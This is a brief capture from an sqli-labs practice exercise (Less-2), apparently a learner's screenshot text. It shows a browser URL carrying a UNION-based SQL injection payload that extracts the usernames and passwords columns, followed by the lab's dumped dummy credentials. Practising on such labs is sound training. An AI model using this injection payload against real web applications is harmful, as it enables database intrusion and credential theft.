 不安全 | 192.168.64.152/sqli-labs-php7-master/Less-2/?id=-1%20union%20select%201,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32))%20from%20users--+
Welcome Dhakkan
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo , admin4
SQLI DUMB SERIES-2